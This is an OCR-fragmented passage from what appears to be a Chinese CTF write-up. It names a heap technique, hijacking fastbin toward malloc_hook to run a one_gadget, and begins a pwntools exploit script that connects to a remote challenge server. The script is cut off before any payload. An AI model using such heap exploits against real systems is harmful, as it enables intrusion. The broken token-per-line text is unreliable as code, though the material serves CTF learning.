
之后劫持fastbin到malloc_hook去执行onegadget。
COPY
from
 pwn 
import
*
def
add
(
index
,
size
,
content
)
:
    r
.
sendlineafter
(
'>>>'
,
'1'
)
    r
.
sendlineafter
(
'idx:'
,
str
(
index
)
)
    r
.
sendlineafter
(
'len:'
,
str
(
size
)
)
    r
.
sendafter
(
'content:'
,
content
)
def
free
(
index
)
:
    r
.
sendlineafter
(
'>>>'
,
'2'
)
    r
.
sendlineafter
(
'idx:'
,
str
(
index
)
)
def
gd
(
)
:
    gdb
.
attach
(
r
)
    pause
(
)
while
True
:
try
:
#r = process('./pwn')
        r 
=
 remote
(
'101.200.53.148'
,
3452